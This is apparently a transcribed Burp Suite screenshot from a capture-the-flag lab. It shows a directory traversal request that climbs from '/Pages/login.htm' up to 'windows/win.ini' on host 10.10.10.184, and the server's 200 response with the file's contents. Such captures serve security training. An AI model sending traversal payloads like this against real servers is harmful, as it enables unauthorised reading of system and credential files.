 Request
Raw Params Headers Hex
1 GET /Pages/login.htm/../../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: dataPort=6063
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ; for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14